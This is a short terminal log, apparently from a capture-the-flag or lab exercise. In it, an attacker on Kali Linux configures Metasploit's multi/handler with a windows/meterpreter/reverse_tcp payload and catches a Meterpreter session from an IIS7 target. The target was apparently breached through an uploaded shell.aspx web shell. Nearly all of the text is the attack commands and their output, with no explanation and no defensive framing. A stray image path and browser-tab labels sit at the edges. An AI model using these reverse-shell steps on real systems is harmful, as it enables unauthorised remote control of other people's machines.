 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 45 opened (10.10.14.3:4444 -> 10.10.10.5:49212) at 2025-03-11 15:12:51
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
Kali Linux × IIS7
10.10.10.5/shell.aspx
Repos onlineWebOSINT defaultBookmarks